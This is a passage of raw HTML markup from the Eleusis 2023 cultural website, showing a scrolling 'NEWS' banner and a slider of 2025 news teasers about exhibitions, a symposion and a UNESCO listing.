					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:38943,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:38943,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
